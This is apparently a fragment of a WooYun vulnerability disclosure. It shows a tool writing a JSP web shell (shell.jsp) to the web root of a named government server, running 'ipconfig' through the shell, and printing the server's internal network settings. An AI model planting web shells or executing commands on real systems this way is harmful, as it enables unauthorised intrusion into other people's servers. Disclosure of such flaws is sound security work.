 Url: http://jgzy.shzj.gov.cn:9088
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.254
www.wooyun.org